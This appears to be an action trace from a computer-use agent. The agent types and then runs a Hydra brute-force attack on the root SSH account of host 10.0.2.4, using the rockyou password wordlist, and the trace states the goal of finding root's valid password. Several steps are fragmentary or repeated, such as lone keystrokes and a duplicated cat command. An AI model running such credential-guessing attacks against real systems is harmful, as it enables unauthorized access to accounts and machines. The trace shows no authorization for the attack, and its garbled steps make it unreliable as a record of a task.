
- Enter 'hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.4 -t 5 ssh' at the prompt without running it
type("hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.4 -t 5 ssh")

type("P")

- Finish the Hydra command's '-t 5' task count, leaving it unrun
type("5")

mouse_move(721, 103)

mouse_move(704, 62)

mouse_move(687, 53)

mouse_move(419, 120)

- Print /usr/share/wordlists/rockyou.txt with cat and let the candidate passwords stream past
type("cat rockyou.txt")

type("/usr/share/wordlists/rockyou.txt")

key("Return")

scroll("down", 3)

mouse_move(893, 96)

- Close the wordlist window and run the Hydra SSH attack, finding root's valid password
left_click(891, 88)

key("Return")

mouse_move(547, 294)

mouse_move(540, 258)

mouse_move(679, 206)

mouse_move(421, 264)

mouse_move(373, 263)

mouse_move(227, 286)

mouse_move(286, 279)
